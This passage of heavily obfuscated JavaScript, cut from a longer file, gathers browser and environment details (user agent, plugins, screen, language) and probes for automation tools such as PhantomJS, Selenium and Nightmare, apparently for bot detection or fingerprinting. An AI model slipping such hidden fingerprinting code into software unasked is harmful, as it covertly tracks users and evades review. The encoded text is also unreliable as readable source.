'\x43\x58\x5b\x4d')]]=_0x2dd8a5[_0xa857('0xc2', '\x5a\x72\x69\x21')](_0x67d0ea,_0xa857('0xc3', '\x28\x65\x32\x57'));break;}for(var _0x1ff4f4=0x0;_0x2dd8a5[_0xa857('0xc4', '\x66\x77\x70\x79')](_0x1ff4f4,_0xedb73e[_0xa857('0xc5', '\x76\x7a\x7a\x4e')][_0xa857('0x48', '\x28\x65\x32\x57')]);_0x1ff4f4++){if(_0x2dd8a5[_0xa857('0xc6', '\x23\x75\x4f\x7a')](typeof _0xedb73e[_0xa857('0xc7', '\x33\x57\x63\x68')][_0x1ff4f4],_0xa857('0xa1', '\x29\x69\x6d\x6d'))){_0x74662d[_0x74662d[_0xa857('0xc8', '\x54\x43\x4f\x21')]]=_0x2dd8a5[_0xa857('0xc9', '\x28\x52\x52\x6a')](_0x67d0ea,_0xa857('0xca', '\x45\x46\x48\x49'));break;}var _0x19e3b6=_0xedb73e[_0xa857('0xcb', '\x28\x52\x52\x6a')][_0x1ff4f4][_0xa857('0xcc', '\x59\x64\x59\x39')];var _0x43daef=_0xa857('0xcd', '\x59\x64\x59\x39');if(_0x2dd8a5[_0xa857('0xce', '\x55\x5d\x58\x55')](typeof _0x19e3b6,_0xa857('0xa1', '\x29\x69\x6d\x6d'))){_0x43daef=_0xa857('0xcf', '\x68\x66\x63\x74');}else if(_0x2dd8a5[_0xa857('0xd0', '\x45\x46\x48\x49')](_0x19e3b6[_0xa857('0xd1', '\x54\x43\x4f\x21')]('\x2e')[_0xa857('0xb3', '\x4e\x75\x47\x6a')],0x1)){_0x43daef=_0x19e3b6[_0xa857('0xd2', '\x43\x58\x5b\x4d')]('\x2e')[_0xa857('0xd3', '\x5e\x4d\x4b\x78')]();}if(_0x2dd8a5[_0xa857('0xd4', '\x76\x7a\x7a\x4e')](_0x470c92[_0xa857('0xd5', '\x46\x45\x5b\x6f')](_0x43daef),0x0)){_0x470c92[_0xa857('0xd6', '\x49\x74\x77\x25')](_0x43daef);}}for(var _0x1ff4f4=0x0;_0x2dd8a5[_0xa857('0xd7', '\x4b\x77\x76\x4f')](_0x1ff4f4,_0x470c92[_0xa857('0xb3', '\x4e\x75\x47\x6a')]);_0x1ff4f4++){_0x74662d[_0x74662d[_0xa857('0xc1', '\x43\x58\x5b\x4d')]]=_0x2dd8a5[_0xa857('0xd8', '\x4b\x77\x76\x4f')](_0x67d0ea,_0x2dd8a5[_0xa857('0xd9', '\x67\x32\x4a\x70')](_0xa857('0xda', '\x33\x57\x63\x68'),_0x470c92[_0x1ff4f4]));}}catch(_0x4f7c99){_0x74662d[_0x74662d[_0xa857('0xdb', '\x72\x39\x45\x37')]]=_0x2dd8a5[_0xa857('0xdc', '\x59\x64\x59\x39')](_0x67d0ea,_0x2dd8a5[_0xa857('0xdd', '\x23\x75\x4f\x7a')](_0xa857('0xde', '\x6a\x51\x74\x4f'),_0x4f7c99));}break;case _0xa857('0xdf', '\x67\x32\x4a\x70'):if(_0x2dd8a5[_0xa857('0xe0', '\x72\x39\x45\x37')](_0x17e9eb,_0xa857('0xe1', '\x4b\x77\x76\x4f'))){try{var _0x362613='';var _0x11f87c=navigator[_0xa857('0xe2', '\x43\x58\x5b\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa857('0xe3', '\x75\x24\x73\x41')](_0x11f87c)){_0x362613=_0xa857('0xe4', '\x75\x24\x73\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa857('0xe5', '\x40\x48\x71\x4d')](_0x11f87c)){_0x362613=_0xa857('0xe6', '\x56\x73\x45\x4f');}else{_0x362613=_0xa857('0xe7', '\x23\x75\x4f\x7a');}_0x74662d[_0x74662d[_0xa857('0x38', '\x41\x62\x78\x61')]]=_0x2dd8a5[_0xa857('0xe8', '\x43\x29\x70\x5d')](_0x67d0ea,_0x2dd8a5[_0xa857('0xe9', '\x71\x64\x25\x65')](_0x2dd8a5[_0xa857('0xea', '\x23\x75\x4f\x7a')](_0x17e9eb,'\x3d'),_0x362613));}catch(_0x428139){_0x74662d[_0x74662d[_0xa857('0xbb', '\x6f\x44\x25\x64')]]=_0x2dd8a5[_0xa857('0xeb', '\x4e\x39\x52\x76')](_0x67d0ea,_0x2dd8a5[_0xa857('0xec', '\x53\x7a\x24\x49')](_0x2dd8a5[_0xa857('0xed', '\x4e\x39\x52\x76')](_0x17e9eb,_0xa857('0xee', '\x75\x41\x65\x71')),_0x428139[_0xa857('0xae', '\x74\x41\x38\x24')]()));}}break;}_0x2dd8a5[_0xa857('0xef', '\x77\x34\x5b\x45')](_0x5e2971);}return _0x74662d[_0xa857('0xf0', '\x53\x7a\x24\x49')]();}var _0x109865=[[_0xa857('0xf1', '\x28\x65\x32\x57'),_0xa857('0xf2', '\x26\x45\x31\x62'),function(){return navigator;}],[_0xa857('0xf3', '\x54\x43\x4f\x21'),_0xa857('0xf4', '\x54\x43\x4f\x21'),function(){return navigator[_0xa857('0xf5', '\x21\x55\x43\x53')];}],[_0xa857('0xf6', '\x4e\x39\x52\x76'),_0xa857('0xf7', '\x59\x64\x59\x39'),function(){return navigator[_0xa857('0xf8', '\x5a\x72\x69\x21')];}],[_0xa857('0xf9', '\x29\x64\x64\x57'),_0xa857('0xfa', '\x37\x65\x71\x28'),function(){return _0x2dd8a5[_0xa857('0xfb', '\x5a\x72\x69\x21')](navigator[_0xa857('0xfc', '\x55\x5d\x58\x55')][_0xa857('0xfd', '\x21\x55\x43\x53')],0x0);}],[_0xa857('0xfe', '\x75\x24\x73\x41'),_0xa857('0xfa', '\x37\x65\x71\x28'),function(){return navigator[_0xa857('0xff', '\x49\x74\x77\x25')];}],[_0xa857('0x100', '\x4f\x6e\x53\x54'),_0xa857('0x101', '\x67\x32\x4a\x70'),function(){return navigator[_0xa857('0x102', '\x47\x70\x67\x4e')];}],[_0xa857('0x103', '\x6f\x44\x25\x64'),_0xa857('0x104', '\x54\x43\x4f\x21'),function(){}],[_0xa857('0x105', '\x59\x64\x59\x39'),_0xa857('0x106', '\x74\x65\x73\x29'),function(){var _0x4f14c7=ActiveXObject;return _0x4f14c7;}],[_0xa857('0x107', '\x29\x69\x6d\x6d'),_0xa857('0x108', '\x36\x25\x26\x4e'),function(){var _0x53112f=webkitURL;return _0x53112f;}],[_0xa857('0x109', '\x21\x55\x43\x53'),_0xa857('0x10a', '\x34\x21\x4b\x55'),function(){var _0x1de030=_phantom;return _0x1de030;}],[_0xa857('0x10b', '\x21\x55\x43\x53'),_0xa857('0x10a', '\x34\x21\x4b\x55'),function(){var _0x20b343=callPhantom;return _0x20b343;}],[_0xa857('0x10c', '\x55\x5d\x58\x55'),_0xa857('0x10d', '\x74\x41\x38\x24'),function(){var _0x261c5e=chrome;return _0x261c5e;}],[_0xa857('0x10e', '\x39\x62\x51\x21'),_0xa857('0x10f', '\x55\x5d\x58\x55'),function(){var _0x4a88cb=yandex;return _0x4a88cb;}],[_0xa857('0x110', '\x43\x58\x5b\x4d'),_0xa857('0x111', '\x4a\x37\x25\x5b'),function(){var _0xead614=opera;return _0xead614;}],[_0xa857('0x112', '\x68\x66\x63\x74'),_0xa857('0x113', '\x66\x77\x70\x79'),function(){var _0x570611=opr;return _0x570611;}],[_0xa857('0x114', '\x43\x58\x5b\x4d'),_0xa857('0x115', '\x5e\x4d\x4b\x78'),function(){var _0x1f3dd4=safari;return _0x1f3dd4;}],[_0xa857('0x116', '\x26\x45\x31\x62'),_0xa857('0x117', '\x68\x66\x63\x74'),function(){var _0x29685f=awesomium;return _0x29685f;}],[_0xa857('0x118', '\x33\x57\x63\x68'),_0xa857('0xf2', '\x26\x45\x31\x62'),function(){var _0x28ff1b=puffinDevice;return _0x28ff1b;}],[_0xa857('0x119', '\x53\x7a\x24\x49'),_0xa857('0x11a', '\x71\x64\x25\x65'),function(){var _0x3e0cc4=__nightmare;return _0x3e0cc4;}],[_0xa857('0x11b', '\x39\x62\x51\x21'),_0xa857('0x11c', '\x39\x62\x51\x21'),function(){var _0x3f20e6=domAutomation;return _0x3f20e6;}],[_0xa857('0x11d', '\x5e\x4d\x4b\x78'),_0xa857('0x11e', '\x45\x6e\x5d\x71'),function(){var _0x24da8c=domAutomationController;return _0x24da8c;}],[_0xa857('0x11f', '\x40\x48\x71\x4d'),_0xa857('0x120', '\x4e\x75\x47\x6a'),function(){var _0x2e245a=_Selenium_IDE_Recorder;return _0x2e245a;}],[_0xa857('0x121', '\x59\x64\x59\x39'),_0xa857('0x122', '\x6f\x44\x25\x64'),function(){return document[_0xa857('0x123', '\x33\x57\x63\x68')];}],[_0xa857('0x124', '\x4e\x39\x52\x76'),_0xa857('0x125', '\x25\x64\x48\x65'),function(){return document[_0xa857('0x126', '\x4e\x75\x47\x6a')];}],[_0xa857('0x127', '\x26\x45\x31\x62'),_0xa857('0x10a', '\x34\x21\x4b\x55'),function(){return process[_0xa857('0x128', '\x4b\x77\x76\x4f')];}],[_0xa857('0x129', '\x36\x25\x26\x4e'),_0xa857('0x12a', '\x25\x25\x4e\x4b'),function(){return global[_0xa857('0x12b', '\x25\x25\x4e\x4b')];}],[_0xa857('0x12c', '\x4f\x6e\x53\x54'),_0xa857('0x12d', '\x23\x75\x4f\x7a'),function(){return global[_0xa857('0x12e', '\x23\x75\x4f\x7a')];}],[_0xa857('0x12f', '\x71\x64\x25\x65'),_0xa857('0x130', '\x75\x24\x73\x41'),function(){return WebAssembly;}],[_0xa857('0x131', '\x68\x66\x63\x74'),_0xa857('0x132', '\x47\x70\x67\x4e'),function(){return _0x2dd8a5[_0xa857('0xeb', '\x4e\x39\x52\x76')](require,'\x66\x73');}],[_0xa857('0x133', '\x23\x75\x4f\x7a'),_0xa857('0xf4', '\x54\x43\x4f\x21'),function(){return _0x2dd8a5[_0xa857('0x134', '\x4e\x75\x47\x6a')](globalThis,global);}],[_0xa857('0x135', '\x75\x41\x65\x71'),_0xa857('0x136', '\x26\x45\x31\x62'),function(){return window[_0xa857('0x137', '\x5a\x72\x69\x21')]();}],[_0xa857('0x138', '\x36\x25\x26\x4e'),_0xa857('0x111', '\x4a\x37\x25\x5b'),function(){return navigator[_0xa857('0x139', '\x49\x74\x77\x25')];}],[_0xa857('0x13a', '\x28\x65\x32\x57'),_0xa857('0x10a', '\x34\x21\x4b\x55'),function(){return navigator[_0xa857('0x13b', '\x47\x70\x67\x4e')];}],[_0xa857('0x13c', '\x74\x65\x73\x29'),_0xa857('0x13d', '\x28\x52\x52\x6a'),function(){return navigator[_0xa857('0x13e', '\x49\x74\x77\x25')];}],[_0xa857('0x13f', '\x62\x65\x28\x4b'),_0xa857('0x140', '\x66\x77\x70\x79'),function(){return _0x2dd8a5[_0xa857('0x141', '\x71\x64\x25\x65')](navigator[_0xa857('0x142', '\x62\x65\x28\x4b')],'\x43');}],[_0xa857('0x143', '\x4b\x77\x76\x4f'),_0xa857('0x144', '\x43\x29\x70\x5d'),function(){window[_0xa857('0x145', '\x56\x73\x45\x4f')]=Object[_0xa857('0x146', '\x41\x62\x78\x61')](window);return window[_0xa857('0x147', '\x5e\x4d\x4b\x78')][_0xa857('0xc1', '\x43\x58\x5b\x4d')];}],[_0xa857('0x148', '\x25\x64\x48\x65'),_0xa857('0x149', '\x29\x64\x64\x57'),function(){return _0x2dd8a5[_0xa857('0x14a', '\x4e\x39\x52\x76')](window[_0xa857('0x14b', '\x4f\x6e\x53\x54')],0x0);}],[_0xa857('0x14c', '\x21\x55\x43\x53'),_0xa857('0x14d', '\x77\x34\x5b\x45'),function(){return _0x2dd8a5[_0xa857('0x14e', '\x25\x64\x48\x65')](window[_0xa857('0x14f', '\x5e\x4d\x4b\x78')],0x0);}],[_0xa857('0x150', '\x67\x32\x4a\x70'),_0xa857('0x117', '\x68\x66\x63\x74'),function(){return window[_0xa857('0x151', '\x54\x43\x4f\x21')];}],[_0xa857('0x152', '\x59\x64\x59\x39'),_0xa857('0x153', '\x46\x45\x5b\x6f'),function(){return window[_0xa857('0x154', '\x49\x74\x77\x25')][_0xa857('0x155', '\x5e\x4d\x4b\x78')]();}],[_0xa857('0x156', '\x21\x55\x43\x53'),_0xa857('0x157', '\x4a\x37\x25\x5b'),function(){return _0x2dd8a5[_0xa857('0x158', '\x47\x70\x67\x4e')](Boolean,_0x2dd8a5[_0xa857('0x159', '\x29\x64\x64\x57')](typeof process,_0xa857('0x15a', '\x75\x41\x65\x71'))&&process[_0xa857('0x15b', '\x4a\x37\x25\x5b')]&&process[_0xa857('0x15c', '\x26\x45\x31\x62')][_0xa857('0x15d', '\x4b\x77\x76\x4f')]);}],[_0xa857('0x15e', '\x29\x64\x64\x57'),_0xa857('0x15f', '\x25\x25\x4e\x4b'),function(){return document[_0xa857('0x160', '\x47\x70\x67\x4e')];}],[_0xa857('0x161', '\x25\x64\x48\x65'),_0xa857('0x162', '\x4e\x39\x52\x76'),function(){return eval[_0xa857('0x163', '\x77\x34\x5b\x45')]()[_0xa857('0x164', '\x47\x70\x67\x4e')];}],[_0xa857('0x165', '\x45\x46\x48\x49'),_0xa857('0x166', '\x62\x65\x28\x4b'),function(){return navigator[_0xa857('0x167', '\x21\x55\x43\x53')][_0xa857('0x168', '\x54\x43\x4f\x21')];}],[_0xa857('0x169', '\x72\x39\x45\x37'),_0xa857('0x16a', '\x23\x75\x4f\x7a'),function(){return deviceType;}],[_0xa857('0x16b', '\x34\x21\x4b\x55'),_0xa857('0x136', '\x26\x45\x31\x62'),function(){return screen[_0xa857('0x16c', '\x76\x7a\x7a\x4e')];}],[_0xa857('0x16d', '\x33\x57\x63\x68'),_0xa857('0x166', '\x62\x65\x28\x4b'),function(){return screen[_0xa857('0x16e', '\x40\x48\x71\x4d')];}],[_0xa857('0x16f', '\x72\x39\x45\x37'),_0xa857('0x170', '\x45\x46\x48\x49'),function(){var _0x5a1c3e=eoapi;return _0x5a1c3e;}],[_0xa857('0x171', '\x59\x64\x59\x39'),_0xa857('0x125', '\x25\x64\x48\x65'),function(){var _0x262e6d=eoapi_VerifyThis;return _0x262e6d;}],[_0xa857('0x172', '\x4e\x75\x47\x6a'),_0xa857('0x12a', '\x25\x25\x4e\x4b'),function(){var _0x3e0b80=eoapi_extInvoke;return _0x3e0b80;}],[_0xa857('0x173', '\x77\x34\x5b\x45'),_0xa857('0x113', '\x66\x77\x70\x79'),function(){var _0x39911c=eoWebBrowserDispatcher;return _0x39911c;}],[_0xa857('0x174', '\x59\x64\x59\x39'),_0xa857('0x106', '\x74\x65\x73\x29'),function(){return window[_0xa857('0x175', '\x56\x73\x45\x4f')];}],[_0xa857('0x176', '\x29\x69\x6d\x6d'),_0xa857('0x177', '\x5e\x4d\x4b\x78'),function(){return _0x2dd8a5[_0xa857('0x178', '\x41\x62\x78\x61')](navigator[_0xa857('0x179', '\x72\x39\x45\x37')][_0xa857('0xc1', '\x43\x58\x5b\x4d')],0x2);}],[_0xa857('0x17a', '\x72\x39\x45\x37'),_0xa857('0x17b', '\x68\x66\x63\x74'),function(){return navigator[_0xa857('0x17c', '\x77\x34\x5b\x45')][_0xa857('0x17d', '\x25\x25\x4e\x4b')]==0x2;}],[_0xa857('0x17e', '\x67\x32\x4a\x70'),_0xa857('0x17f', '\x62\x65\x28\x4b'),function(){return window[_0xa857('0x180', '\x45\x46\x48\x49')];}],[_0xa857('0x181', '\x23\x75\x4f\x7a'),_0xa857('0x182', '\x75\x24\x73\x41'),function(){return navigator[_0xa857('0x183', '\x4e\x39\x52\x76')][_0xa857('0x184', '\x6f\x44\x25\x64')][0x0][_0xa857('0x185', '\x47\x70\x67\x4e')];}],[_0xa857('0x186', '\x5a\x72\x69\x21'),_0xa857('0x187', '\x4b\x77\x76\x4f'),function(){return navigator[_0xa857('0x188', '\x40\x48\x71\x4d')][_0xa857('0x189', '\x26\x45\x31\x62')][0x1][_0xa857('0x18a', '\x39\x62\x51\x21')];}],[_0xa857('0x18b', '\x45\x46\x48\x49'),_0xa857('0x18c', '\x39\x62\x51\x21'),function(){return navigator[_0xa857('0x18d', '\x74\x41\x38\x24')][_0xa857('0x18e', '\x35\x32\x2a\x77')][0x2][_0xa857('0x18f', '\x29\x64\x64\x57')];}],[_0xa857('0x190', '\x68\x66\x63\x74'),_0xa857('0x191', '\x59\x64\x59\x39'),function(){return navigator[_0xa857('0xc5', '\x76\x7a\x7a\x4e')][_0xa857('0x192', '\x75\x24\x73\x41')];}],[_0xa857('0x193', '\x25\x64\x48\x65'),_0xa857('0x194', '\x54\x43\x4f\x21'),function(){return navigator[_0xa857('0x195', '\x75\x41\x65\x71')];}],[_0xa857('0x196', '\x45\x46\x48\x49'),_0xa857('0x197', '\x56\x73\x45\x4f'),function(){return navigator[_0xa857('0x198', '\x59\x64\x59\x39')][_0xa857('0x199', '\x75\x41\x65\x71')];}],[_0xa857('0x19a', '\x25\x64\x48\x65'),_0xa857('0x19b', '\x36\x25\x26\x4e'),function(){return navigator[_0xa857('0x19c', '\x67\x32\x4a\x70')][_0xa857('0x19d', '\x4a\x37\x25\x5b')];}]];try{var _0x251de8=_0xa857('0x19e', '\x28\x52\x52\x6a')[_0xa857('0x19f', '\x6f\x44\x25\x64')]('\x7c'),_0x3da670=0x0;while(!![]){switch(_0x251de8[_0x3da670++]){case'\x30':if(_0xeb1515){try{_0x2ca1d0[_0xa857('0x1a0', '\x72\x39\x45\x37')]=_0x3ef8e0(_0xeb1515);}catch(_0x972d3){}}continue;case'\x31':var _0x2dadd2=_0x4e2013;continue;case'\x32':_0x109865[_0xa857('0x1a1', '\x40\x48\x71\x4d')]([_0x2dd8a5[_0xa857('0x1a2', '\x71\x64\x25\x65')](_0x2dd8a5[_0xa857('0x1a3', '\x77\x34\x5b\x45')]('\x27'+_0x3edac3,'\x27'),_0xa857('0x1a4', '\x25\x64\x48\x65')),_0xa857('0x197', '\x56\x73\x45\x4f'),function(){return _0x3edac3[_0xa857('0x1a5', '\x34\x21\x4b\x55')]();}]);continue;case'\x33':while(--_0x58c35f){_0x2dadd2=_0x2dd8a5[_0xa857('0x1a6', '\x35\x32\x2a\x77')](_0x2dadd2[_0xa857('0x1a7', '\x74\x41\x38\x24')](0x1),_0x2dadd2[0x0]);}continue;case'\x34':_0x2dd8a5[_0xa857('0x1a8', '\x66\x77\x70\x79')](_0x5e2971);continue;case'\x35':var _0x58c35f=_0x2dd8a5[_0xa857('0x1a9', '\x55\x5d\x58\x55')](_0x4e2013[_0xa857('0x1aa', '\x33\x57\x63\x68')],0x2);continue;case'\x36':if(_0x5d5867){_0x109865[_0xa857('0x1ab', '\x43\x29\x70\x5d')]([_0x5d5867,_0xa857('0x1ac', '\x40\x48\x71\x4d')]);_0x2dd8a5[_0xa857('0x1ad', '\x74\x65\x73\x29')](_0x5b769f,_0x2dd8a5[_0xa857('0x1ae', '\x25\x64\x48\x65')](_0xbc2a1a,_0x109865));}continue;case'\x37':if(!_0x25f608[_0xa857('0x1af', '\x75\x24\x73\x41')])_0x25f608[_0xa857('0x1b0', '\x4f\x6e\x53\x54')]=_0x2d9f55;continue;case'\x38':var _0x3edac3=_0xa857('0x1b1', '\x71\x64\x25\x65');continue;case'\x39':_0x5c8ac1[_0xa857('0x1b2', '\x54\x43\x4f\x21')](_0xa857('0x1b3', '\x5e\x4d\x4b\x78'))[_0xa857('0x1b4', '\x75\x24\x73\x41')]=_0x2dd8a5[_0xa857('0x1b5', '\x4b\x77\x76\x4f')](_0xa857('0x1b6', '\x21\x55\x43\x53'),_0x25f608[_0xa857('0x1b7', '\x45\x46\x48\x49')][_0xa857('0x1b8', '\x53\x7a\x24\x49')]());continue;case'\x31\x30':var _0x5aed1c=0x4;continue;case'\x31\x31':while(--_0x5aed1c){_0x4e2013=_0x2dd8a5[_0xa857('0x1b9', '\x53\x7a\x24\x49')](_0x4e2013[_0xa857('0x1ba', '\x43\x29\x70\x5d')](0x1),_0x4e2013[0x0]);}continue;case'\x31\x32':_0x2dd8a5[_0xa857('0x1bb', '\x34\x21\x4b\x55')](_0x5b769f,_0xbc2a1a(_0x109865));continue;case'\x31\x33':var _0x4e2013=_0xa857('0x1bc', '\x72\x39\x45\x37');continue;}break;}}catch(_0x4ded9d){_0x5c8ac1[_0xa857('0x1bd', '\x6a\x51\x74\x4f')](_0xa857('0x1be', '\x43\x58\x5b\x4d'))[_0xa857('0x1bf', '\x4e\x75\x47\x6a')]=_0x2dd8a5[_0xa857('0x1c0', '\x5e\x4d\x4b\x78')](_0xa857('0x1c1', '\x68\x66\x63\x74'),_0x25f608[_0xa857('0x1c2', '\x67\x32\x4a\x70')](_0x4ded9d[_0xa857('0x1c3', '\x49\x74\x77\x25')]));}finally{if(_0xeb1515)_0x2ca1d0[_0xa857('0x1c4', '\x5e\x4d\x4b\x78')]=_0xeb1515;}}());